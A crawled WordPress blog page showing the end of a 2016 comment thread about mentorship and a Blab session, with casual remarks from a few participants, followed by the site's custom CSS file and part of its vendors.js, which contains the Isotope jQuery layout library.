					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2494#respond' data-commentid="2494" data-postid="8340" data-belowelement="comment-2494" data-respondelement="respond" data-replyto="Reply to Laura is working" aria-label='Reply to Laura is working'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p> @GeorgeBThomas  is now just showing off</p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-2490">
		<div class="mk-single-comment" id="comment-2490">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/49e8d44462e36a7d77309d8f31e08b32?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/49e8d44462e36a7d77309d8f31e08b32?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/GeorgeBThomas' rel='external nofollow ugc' class='url'>George B Thomas</a></span>					
                                        <time class="comment-time">February 19th, 2016 04:25 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2490#respond' data-commentid="2490" data-postid="8340" data-belowelement="comment-2490" data-respondelement="respond" data-replyto="Reply to George B Thomas" aria-label='Reply to George B Thomas'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p>@LJWorksOnline Sorry!</p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-2493">
		<div class="mk-single-comment" id="comment-2493">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/474cd82e2d80b4cb36cd7d47b730e66e?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/474cd82e2d80b4cb36cd7d47b730e66e?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/LJWorksOnline' rel='external nofollow ugc' class='url'>Laura is working</a></span>					
                                        <time class="comment-time">February 19th, 2016 04:25 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2493#respond' data-commentid="2493" data-postid="8340" data-belowelement="comment-2493" data-respondelement="respond" data-replyto="Reply to Laura is working" aria-label='Reply to Laura is working'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p>The wise man doesn&#8217;t know everything but he knows HOW to find what he needs</p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-2489">
		<div class="mk-single-comment" id="comment-2489">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/474cd82e2d80b4cb36cd7d47b730e66e?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/474cd82e2d80b4cb36cd7d47b730e66e?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/LJWorksOnline' rel='external nofollow ugc' class='url'>Laura is working</a></span>					
                                        <time class="comment-time">February 19th, 2016 04:25 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2489#respond' data-commentid="2489" data-postid="8340" data-belowelement="comment-2489" data-respondelement="respond" data-replyto="Reply to Laura is working" aria-label='Reply to Laura is working'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p>Framing &#8211; another Blab topic</p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-2488">
		<div class="mk-single-comment" id="comment-2488">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/49e8d44462e36a7d77309d8f31e08b32?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/49e8d44462e36a7d77309d8f31e08b32?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/GeorgeBThomas' rel='external nofollow ugc' class='url'>George B Thomas</a></span>					
                                        <time class="comment-time">February 19th, 2016 04:27 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2488#respond' data-commentid="2488" data-postid="8340" data-belowelement="comment-2488" data-respondelement="respond" data-replyto="Reply to George B Thomas" aria-label='Reply to George B Thomas'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p>@LJWorksOnline LOVE THIS!!!! The wise man doesn&#8217;t know everything but he knows HOW to find what he needs</p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-2487">
		<div class="mk-single-comment" id="comment-2487">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/474cd82e2d80b4cb36cd7d47b730e66e?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/474cd82e2d80b4cb36cd7d47b730e66e?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/LJWorksOnline' rel='external nofollow ugc' class='url'>Laura is working</a></span>					
                                        <time class="comment-time">February 19th, 2016 04:27 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2487#respond' data-commentid="2487" data-postid="8340" data-belowelement="comment-2487" data-respondelement="respond" data-replyto="Reply to Laura is working" aria-label='Reply to Laura is working'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p> @GeorgeBThomas  never apologize for being talented</p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-2486">
		<div class="mk-single-comment" id="comment-2486">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/474cd82e2d80b4cb36cd7d47b730e66e?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/474cd82e2d80b4cb36cd7d47b730e66e?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/LJWorksOnline' rel='external nofollow ugc' class='url'>Laura is working</a></span>					
                                        <time class="comment-time">February 19th, 2016 04:30 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2486#respond' data-commentid="2486" data-postid="8340" data-belowelement="comment-2486" data-respondelement="respond" data-replyto="Reply to Laura is working" aria-label='Reply to Laura is working'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p><a href="http://www.inkyjohnson.com/" rel="nofollow ugc">http://www.inkyjohnson.com/</a></p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-2485">
		<div class="mk-single-comment" id="comment-2485">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/c04850ce3a966f4e15c65de8ff95cdb6?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c04850ce3a966f4e15c65de8ff95cdb6?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/mrolson3' rel='external nofollow ugc' class='url'>Matt Olson</a></span>					
                                        <time class="comment-time">February 19th, 2016 04:31 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2485#respond' data-commentid="2485" data-postid="8340" data-belowelement="comment-2485" data-respondelement="respond" data-replyto="Reply to Matt Olson" aria-label='Reply to Matt Olson'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p>Thats ok! See ya!</p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	</ul>







 


	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div class="respond-heading">Leave a Comment</div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.3rhinomedia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-textarea"><textarea autocomplete="new-password"  placeholder="LEAVE YOUR COMMENT" class="textarea" id="c08a1a06c7"  name="c08a1a06c7"  rows="8"  tabindex="58"></textarea><textarea id="comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "aa0f2f25e68df371aa3c67e74dde6438" );document.getElementById("c08a1a06c7").setAttribute( "id", "comment" );</script></div><div class="comment-form-name comment-form-row"><input type="text" name="author" class="text_input" id="author" tabindex="54" placeholder="Name (Required)"  /></div>
<div class="comment-form-email comment-form-row"><input type="text" name="email" class="text_input" id="email" tabindex="56" placeholder="Email (Required)" /></div>
<div class="comment-form-website comment-form-row"><input type="text" name="url" class="text_input" id="url" tabindex="57" placeholder="Website" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="POST COMMENT" /> <input type='hidden' name='comment_post_ID' value='8340' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="89b633b4c7" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="ak_js" value="122"/><script>document.getElementById( "ak_js" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>


</section>
	
			</article>
			<div class="clearboth"></div>
			</div>
										<div class="clearboth"></div>	
		</div>

</div>
<section id="mk-footer" class="">
<div class="footer-wrapper mk-grid">
<div class="mk-padding-wrapper">
			<div class="mk-col-1-3"><section id="social-2" class="widget widget_social_networks"><a href="https://www.facebook.com/3rhinomedia" rel="nofollow" class="builtin-icons light medium facebook-hover" target="_blank" alt="Follow Us on facebook" title="Follow Us on facebook"><i class="mk-jupiter-icon-facebook"></i></a><a href="http://www.linkedin.com/in/donstanley1294" rel="nofollow" class="builtin-icons light medium linkedin-hover" target="_blank" alt="Follow Us on linkedin" title="Follow Us on linkedin"><i class="mk-jupiter-icon-linkedin"></i></a><a href="https://twitter.com/3rhinomedia" rel="nofollow" class="builtin-icons light medium twitter-hover" target="_blank" alt="Follow Us on twitter" title="Follow Us on twitter"><i class="mk-jupiter-icon-twitter"></i></a><a href="http://www.youtube.com/user/3rhinomedia" rel="nofollow" class="builtin-icons light medium youtube-hover" target="_blank" alt="Follow Us on youtube" title="Follow Us on youtube"><i class="mk-jupiter-icon-youtube"></i></a></section></div>
			<div class="mk-col-1-3"><section id="text-2" class="widget widget_text">			<div class="textwidget"><p style="text-align:center">Helping the Right Clients Find You! - 3RhinoMedia.com</p></div>
		</section></div>
<div class="mk-col-1-3"></div>
 


<div class="clearboth"></div>      
</div>
</div>

</section>






</div>
<a href="#" class="mk-go-top"><i class="mk-icon-chevron-up"></i></a>
	<div class="mk-quick-contact-wrapper">
		<a href="#" class="mk-quick-contact-link"><i class="mk-icon-envelope"></i></a>
		<div id="mk-quick-contact">
			<div class="mk-quick-contact-title">Contact Us</div>
			<p>We're not around right now. But you can send us an email and we'll get back to you, asap.</p>
			<form class="mk-contact-form" method="post" novalidate="novalidate">
				<input type="text" placeholder="Your Name" required="required" id="contact_name" name="contact_name" class="text-input" value="" tabindex="821" />
				<input type="email" required="required" placeholder="Your Email" id="contact_email" name="contact_email" class="text-input" value="" tabindex="822"  />
				<textarea placeholder="Type your message..." required="required" id="contact_content" name="contact_content" class="textarea" tabindex="823"></textarea>
	       		<div class="btn-cont"><button type="submit" class="mk-contact-button shop-flat-btn shop-skin-btn" tabindex="824">Send</button></div>
	       		<i class="mk-contact-loading mk-moon-loop-4 mk-icon-spin"></i>
	       		<i class="mk-contact-success mk-icon-ok-sign"></i>
				<input type="hidden" value="don@3rhinomedia.com" name="contact_to"/>
			</form>
			<div class="bottom-arrow"></div>
		</div>
	</div>
	
<!-- Start of Async HubSpot Analytics Code for WordPress v1.9.4 -->
<script type="text/javascript">
var _hsq = _hsq || [];
_hsq.push(["setContentType", "blog-post"]);
(function(d,s,i,r) {
  if (d.getElementById(i)){return;}
  var n = d.createElement(s),e = document.getElementsByTagName(s)[0];
  n.id=i;n.src = '//js.hs-analytics.net/analytics/'+(Math.ceil(new Date()/r)*r)+'/193750.js';
  e.parentNode.insertBefore(n, e);
})(document, "script", "hs-analytics", 300000);
</script>
<!-- End of Async HubSpot Analytics Code -->
<script type='text/javascript' src='https://www.3rhinomedia.com/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' id='leadin-script-loader-js-js-extra'>
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"8.4.329"};
/* ]]> */
</script>
<script type='text/javascript' src='https://js.hs-scripts.com/690442.js?integration=WordPress' async defer id='hs-script-loader'></script>
<script type='text/javascript' src='https://www.3rhinomedia.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.3rhinomedia.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://www.3rhinomedia.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.3rhinomedia.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.3rhinomedia.com/wp-includes/js/dist/dom-ready.min.js?ver=71883072590656bf22c74c7b887df3dd' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://www.3rhinomedia.com/wp-includes/js/dist/hooks.min.js?ver=a7edae857aab69d69fa10d5aef23a5de' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.3rhinomedia.com/wp-includes/js/dist/i18n.min.js?ver=5f1269854226b4dd90450db411a12b79' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://www.3rhinomedia.com/wp-includes/js/dist/a11y.min.js?ver=0ac8327cc1c40dcfdf29716affd7ac63' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.3rhinomedia.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://www.3rhinomedia.com/wp-content/themes/jupiter/js/ilightbox.packed.js?ver=5.8.12' id='jquery-iLightbox-js'></script>
<script type='text/javascript' src='https://www.3rhinomedia.com/wp-content/themes/jupiter/js/vendors.js?ver=5.8.12' id='theme-vendors-js'></script>
<script type='text/javascript' src='https://www.3rhinomedia.com/wp-content/themes/jupiter/js/theme-scripts.js?ver=5.8.12' id='theme-scripts-js'></script>
<script type='text/javascript' src='https://www.3rhinomedia.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://www.3rhinomedia.com/wp-content/themes/jupiter/js/jquerytransit.js?ver=0.9.9' id='transit-js'></script>
</body>
</html>






--- FILE ---
content_type: text/css
request_url: https://www.3rhinomedia.com/wp-content/themes/jupiter/custom.css?ver=5.8.12
body_size: -175
content:
/*

Your custom css

*/
.entry-author-link,
.entry-permalink,
.entry-date,
.entry-meta {
	display: none;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.3rhinomedia.com/wp-content/themes/jupiter/js/vendors.js?ver=5.8.12
body_size: 70773
content:
(function (a, b, c) {
        "use strict";
        var d = a.document,
                e = a.Modernizr,
                f = function (a) {
                        return a.charAt(0).toUpperCase() + a.slice(1)
                },
                g = "Moz Webkit O Ms".split(" "),
                h = function (a) {
                        var b = d.documentElement.style,
                                c;
                        if (typeof b[a] == "string") return a;
                        a = f(a);
                        for (var e = 0, h = g.length; e < h; e++) {
                                c = g[e] + a;
                                if (typeof b[c] == "string") return c
                        }
                },
                i = h("transform"),
                j = h("transitionProperty"),
                k = {
                        csstransforms: function () {
                                return !!i
                        },
                        csstransforms3d: function () {
                                var a = !! h("perspective");
                                if (a) {
                                        var c = " -o- -moz- -ms- -webkit- -khtml- ".split(" "),
                                                d = "@media (" + c.join("transform-3d),(") + "modernizr)",
                                                e = b("<style>" + d + "{#modernizr{height:3px}}" + "</style>").appendTo("head"),
                                                f = b('<div id="modernizr" />').appendTo("html");
                                        a = f.height() === 3, f.remove(), e.remove()
                                }
                                return a
                        },
                        csstransitions: function () {
                                return !!j
                        }
                },
                l;
        if (e) for (l in k) e.hasOwnProperty(l) || e.addTest(l, k[l]);
        else {
                e = a.Modernizr = {
                        _version: "1.6ish: miniModernizr for Isotope"
                };
                var m = " ",
                        n;
                for (l in k) n = k[l](), e[l] = n, m += " " + (n ? "" : "no-") + l;
                b("html").addClass(m)
        }
        if (e.csstransforms) {
                var o = e.csstransforms3d ? {
                        translate: function (a) {
                                return "translate3d(" + a[0] + "px, " + a[1] + "px, 0) "
                        },
                        scale: function (a) {
                                return "scale3d(" + a + ", " + a + ", 1) "
                        }
                } : {
                        translate: function (a) {
                                return "translate(" + a[0] + "px, " + a[1] + "px) "
                        },
                        scale: function (a) {
                                return "scale(" + a + ") "
                        }
                },
                        p = function (a, c, d) {
                                var e = b.data(a, "isoTransform") || {},
                                        f = {},
                                        g, h = {},
                                        j;
                                f[c] = d, b.extend(e, f);
                                for (g in e) j = e[g], h[g] = o[g](j);
                                var k = h.translate || "",
                                        l = h.scale || "",
                                        m = k + l;
                                b.data(a, "isoTransform", e), a.style[i] = m
                        };
                b.cssNumber.scale = !0, b.cssHooks.scale = {
                        set: function (a, b) {
                                p(a, "scale", b)
                        },
                        get: function (a, c) {
                                var d = b.data(a, "isoTransform");
                                return d && d.scale ? d.scale : 1
                        }
                }, b.fx.step.scale = function (a) {
                        b.cssHooks.scale.set(a.elem, a.now + a.unit)
                }, b.cssNumber.translate = !0, b.cssHooks.translate = {
                        set: function (a, b) {
                                p(a, "translate", b)
                        },
                        get: function (a, c) {
                                var d = b.data(a, "isoTransform");
                                return d && d.translate ? d.translate : [0, 0]
                        }
                }
        }
        var q, r;
        e.csstransitions && (q = {
                WebkitTransitionProperty: "webkitTransitionEnd",
                MozTransitionProperty: "transitionend",
                OTransitionProperty: "oTransitionEnd otransitionend",
                transitionProperty: "transitionend"
        }[j], r = h("transitionDuration"));
        var s = b.event,
                t = b.event.handle ? "handle" : "dispatch",
                u;
        s.special.smartresize = {
                setup: function () {
                        b(this).bind("resize", s.special.smartresize.handler)
                },
                teardown: function () {
                        b(this).unbind("resize", s.special.smartresize.handler)
                },
                handler: function (a, b) {
                        var c = this,
                                d = arguments;
                        a.type = "smartresize", u && clearTimeout(u), u = setTimeout(function () {
                                s[t].apply(c, d)
                        }, b === "execAsap" ? 0 : 100)
                }
        }, b.fn.smartresize = function (a) {
                return a ? this.bind("smartresize", a) : this.trigger("smartresize", ["execAsap"])
        }, b.Isotope = function (a, c, d) {
                this.element = b(c), this._create(a), this._init(d)
        };
        var v = ["width", "height"],
                w = b(a);
        b.Isotope.settings = {
                resizable: !0,
                layoutMode: "masonry",
                containerClass: "isotope",
                itemClass: "isotope-item",
                hiddenClass: "isotope-hidden",
                hiddenStyle: {
                        opacity: 0,
                        scale: .001
                },
                visibleStyle: {
                        opacity: 1,
                        scale: 1
                },
                containerStyle: {
                        position: "relative",
                        overflow: "hidden"
                },
                animationEngine: "best-available",
                animationOptions: {
                        queue: !1,
                        duration: 800
                },
                sortBy: "original-order",
                sortAscending: !0,
                resizesContainer: !0,
                transformsEnabled: !0,
                itemPositionDataEnabled: !1
        }, b.Isotope.prototype = {
                _create: function (a) {
                        this.options = b.extend({}, b.Isotope.settings, a), this.styleQueue = [], this.elemCount = 0;
                        var c = this.element[0].style;
                        this.originalStyle = {};
                        var d = v.slice(0);
                        for (var e in this.options.containerStyle) d.push(e);
                        for (var f = 0, g = d.length; f < g; f++) e = d[f], this.originalStyle[e] = c[e] || "";
                        this.element.css(this.options.containerStyle), this._updateAnimationEngine(), this._updateUsingTransforms();
                        var h = {
                                "original-order": function (a, b) {
                                        return b.elemCount++, b.elemCount
                                },
                                random: function () {
                                        return Math.random()
                                }
                        };
                        this.options.getSortData = b.extend(this.options.getSortData, h), this.reloadItems(), this.offset = {
                                left: parseInt(this.element.css("padding-left") || 0, 10),
                                top: parseInt(this.element.css("padding-top") || 0, 10)
                        };
                        var i = this;
                        setTimeout(function () {
                                i.element.addClass(i.options.containerClass)
                        }, 0), this.options.resizable && w.bind("smartresize.isotope", function () {
                                i.resize()
                        }), this.element.delegate("." + this.options.hiddenClass, "click", function () {
                                return !1
                        })
                },
                _getAtoms: function (a) {
                        var b = this.options.itemSelector,
                                c = b ? a.filter(b).add(a.find(b)) : a,
                                d = {
                                        position: "absolute"
                                };
                        return c = c.filter(function (a, b) {
                                return b.nodeType === 1
                        }), this.usingTransforms && (d.left = 0, d.top = 0), c.css(d).addClass(this.options.itemClass), this.updateSortData(c, !0), c
                },
                _init: function (a) {
                        this.$filteredAtoms = this._filter(this.$allAtoms), this._sort(), this.reLayout(a)
                },
                option: function (a) {
                        if (b.isPlainObject(a)) {
                                this.options = b.extend(!0, this.options, a);
                                var c;
                                for (var d in a) c = "_update" + f(d), this[c] && this[c]()
                        }
                },
                _updateAnimationEngine: function () {
                        var a = this.options.animationEngine.toLowerCase().replace(/[ _\-]/g, ""),
                                b;
                        switch (a) {
                        case "css":
                        case "none":
                                b = !1;
                                break;
                        case "jquery":
                                b = !0;
                                break;
                        default:
                                b = !e.csstransitions
                        }
                        this.isUsingJQueryAnimation = b, this._updateUsingTransforms()
                },
                _updateTransformsEnabled: function () {
                        this._updateUsingTransforms()
                },
                _updateUsingTransforms: function () {
                        var a = this.usingTransforms = this.options.transformsEnabled && e.csstransforms && e.csstransitions && !this.isUsingJQueryAnimation;
                        a || (delete this.options.hiddenStyle.scale, delete this.options.visibleStyle.scale), this.getPositionStyles = a ? this._translate : this._positionAbs
                },
                _filter: function (a) {
                        var b = this.options.filter === "" ? "*" : this.options.filter;
                        if (!b) return a;
                        var c = this.options.hiddenClass,
                                d = "." + c,
                                e = a.filter(d),
                                f = e;
                        if (b !== "*") {
                                f = e.filter(b);
                                var g = a.not(d).not(b).addClass(c);
                                this.styleQueue.push({
                                        $el: g,
                                        style: this.options.hiddenStyle
                                })
                        }
                        return this.styleQueue.push({
                                $el: f,
                                style: this.options.visibleStyle
                        }), f.removeClass(c), a.filter(b)
                },
                updateSortData: function (a, c) {
                        var d = this,
                                e = this.options.getSortData,
                                f, g;
                        a.each(function () {
                                f = b(this), g = {};
                                for (var a in e)!c && a === "original-order" ? g[a] = b.data(this, "isotope-sort-data")[a] : g[a] = e[a](f, d);
                                b.data(this, "isotope-sort-data", g)
                        })
                },
                _sort: function () {
                        var a = this.options.sortBy,
                                b = this._getSorter,
                                c = this.options.sortAscending ? 1 : -1,
                                d = function (d, e) {
                                        var f = b(d, a),
                                                g = b(e, a);
                                        return f === g && a !== "original-order" && (f = b(d, "original-order"), g = b(e, "original-order")), (f > g ? 1 : f < g ? -1 : 0) * c
                                };
                        this.$filteredAtoms.sort(d)
                },
                _getSorter: function (a, c) {
                        return b.data(a, "isotope-sort-data")[c]
                },
                _translate: function (a, b) {
                        return {
                                translate: [a, b]
                        }
                },
                _positionAbs: function (a, b) {
                        return {
                                left: a,
                                top: b
                        }
                },
                _pushPosition: function (a, b, c) {
                        b = Math.round(b + this.offset.left), c = Math.round(c + this.offset.top);
                        var d = this.getPositionStyles(b, c);
                        this.styleQueue.push({
                                $el: a,
                                style: d
                        }), this.options.itemPositionDataEnabled && a.data("isotope-item-position", {
                                x: b,
                                y: c
                        })
                },
                layout: function (a, b) {
                        var c = this.options.layoutMode;
                        this["_" + c + "Layout"](a);
                        if (this.options.resizesContainer) {
                                var d = this["_" + c + "GetContainerSize"]();
                                this.styleQueue.push({
                                        $el: this.element,
                                        style: d
                                })
                        }
                        this._processStyleQueue(a, b), this.isLaidOut = !0
                },
                _processStyleQueue: function (a, c) {
                        var d = this.isLaidOut ? this.isUsingJQueryAnimation ? "animate" : "css" : "css",
                                f = this.options.animationOptions,
                                g = this.options.onLayout,
                                h, i, j, k;
                        i = function (a, b) {
                                b.$el[d](b.style, f)
                        };
                        if (this._isInserting && this.isUsingJQueryAnimation) i = function (a, b) {
                                h = b.$el.hasClass("no-transition") ? "css" : d, b.$el[h](b.style, f)
                        };
                        else if (c || g || f.complete) {
                                var l = !1,
                                        m = [c, g, f.complete],
                                        n = this;
                                j = !0, k = function () {
                                        if (l) return;
                                        var b;
                                        for (var c = 0, d = m.length; c < d; c++) b = m[c], typeof b == "function" && b.call(n.element, a, n);
                                        l = !0
                                };
                                if (this.isUsingJQueryAnimation && d === "animate") f.complete = k, j = !1;
                                else if (e.csstransitions) {
                                        var o = 0,
                                                p = this.styleQueue[0],
                                                s = p && p.$el,
                                                t;
                                        while (!s || !s.length) {
                                                t = this.styleQueue[o++];
                                                if (!t) return;
                                                s = t.$el
                                        }
                                        var u = parseFloat(getComputedStyle(s[0])[r]);
                                        u > 0 && (i = function (a, b) {
                                                b.$el[d](b.style, f).one(q, k)
                                        }, j = !1)
                                }
                        }
                        b.each(this.styleQueue, i), j && k(), this.styleQueue = []
                },
                resize: function () {
                        this["_" + this.options.layoutMode + "ResizeChanged"]() && this.reLayout()
                },
                reLayout: function (a) {
                        this["_" + this.options.layoutMode + "Reset"](), this.layout(this.$filteredAtoms, a)
                },
                addItems: function (a, b) {
                        var c = this._getAtoms(a);
                        this.$allAtoms = this.$allAtoms.add(c), b && b(c)
                },
                insert: function (a, b) {
                        this.element.append(a);
                        var c = this;
                        this.addItems(a, function (a) {
                                var d = c._filter(a);
                                c._addHideAppended(d), c._sort(), c.reLayout(), c._revealAppended(d, b)
                        })
                },
                appended: function (a, b) {
                        var c = this;
                        this.addItems(a, function (a) {
                                c._addHideAppended(a), c.layout(a), c._revealAppended(a, b)
                        })
                },
                _addHideAppended: function (a) {
                        this.$filteredAtoms = this.$filteredAtoms.add(a), a.addClass("no-transition"), this._isInserting = !0, this.styleQueue.push({
                                $el: a,
                                style: this.options.hiddenStyle
                        })
                },
                _revealAppended: function (a, b) {
                        var c = this;
                        setTimeout(function () {
                                a.removeClass("no-transition"), c.styleQueue.push({
                                        $el: a,
                                        style: c.options.visibleStyle
                                }), c._isInserting = !1, c._processStyleQueue(a, b)
                        }, 10)
                },
                reloadItems: function () {
                        this.$allAtoms = this._getAtoms(this.element.children())
                },
                remove: function (a, b) {
                        this.$allAtoms = this.$allAtoms.not(a), this.$filteredAtoms = this.$filteredAtoms.not(a);
                        var c = this,
                                d = function () {
                                        a.remove(), b && b.call(c.element)
                                };
                        a.filter(":not(." + this.options.hiddenClass + ")").length ? (this.styleQueue.push({
                                $el: a,
                                style: this.options.hiddenStyle
                        }), this._sort(), this.reLayout(d)) : d()
                },
                shuffle: function (a) {
                        this.updateSortData(this.$allAtoms), this.options.sortBy = "random", this._sort(), this.reLayout(a)
                },
